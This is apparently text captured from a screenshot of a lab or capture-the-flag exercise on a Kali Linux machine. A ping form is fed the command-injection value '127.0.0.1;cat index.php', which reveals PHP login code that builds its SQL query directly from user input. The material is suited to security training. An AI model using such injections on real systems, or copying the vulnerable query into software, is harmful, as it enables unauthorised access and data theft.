 192.168.1.2/index.php
192.168.1.2/pingit.php
192.168.1.2/pingit.php
192.168.1.2/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1;cat index.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.041/0.045/0.050/0.006 ms, pipe 2
";
mysql_select_db("webapp");
if ($_POST['uname'] != ""){
$username = $_POST['uname'];
$password = $_POST['psw'];
$query = "SELECT * FROM users WHERE username = '$username' AND password='$password'";
//print $query."
";
$result = mysql_query($query);
$row = mysql_fetch_array($result);
//print "ID: ".$row['id']."
";
}
?>
Remote System Administration
Login
Username
Password
Login
Welcome to the Basic Administrative Web Console